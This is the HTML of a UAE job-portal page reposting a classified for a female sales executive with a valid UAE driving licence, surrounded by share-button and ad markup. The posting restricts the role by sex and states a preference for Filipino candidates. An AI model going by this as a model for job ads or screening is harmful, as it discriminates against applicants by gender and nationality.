<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
				<main id="primary" class="site-main">

						
<article id="post-5993" class="post-5993 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h1 class="entry-title">Female Sales Executive with valid UAE Driving Licence</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-02T07:17:41+00:00">November 2, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence&url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F&title=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F&title=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence%20https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:30px;height:30px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/', 'Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>We are looking for Female Sales executive with valid uae driving license and with an experience in UAE market of at least 2 years</p><div class="iZN28PV7"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Preferred Filipino Female candidates</p>
<p>Pls send the cv only to bestcaregtllc@gmail.com</p><div class="TZZ5LBaT"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>from Jobs – Khaleej Times Classifieds | jobs in uae, dubai, properties, used cars in dubai <a style="font-weight:bold" href="https://buzzon.khaleejtimes.com/classifieds/female-sales-executive-with-valid-uae-driving-licence/" target="_blank" rel="noopener"> Apply Now </a> </p>
<p> JobDXB.com, in partnership with the 7 states of the UAE (Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, and Fujairah), is a leading job portal based in the country, connecting job seekers with opportunities across various industries in the region. <p/> 

<p>While we strive to provide a platform for employers and candidates to connect, it's essential to note that the content of job postings may vary, and we do not take responsibility for their accuracy or legitimacy. We advise applicants to exercise caution and diligence when applying for positions, ensuring thorough research and verification before proceeding with any application. Your career journey is important to us, and we encourage you to navigate it with care and discernment.<p/></p><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence&url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F&title=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F&title=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Female%20Sales%20Executive%20with%20valid%20UAE%20Driving%20Licence%20https%3A%2F%2Fjobdxb.com%2F2022%2F11%2Ffemale-sales-executive-with-valid-uae-driving-licence%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2022/11/female-sales-executive-with-valid-uae-driving-licence/" onclick="event.preventDefault()"><span 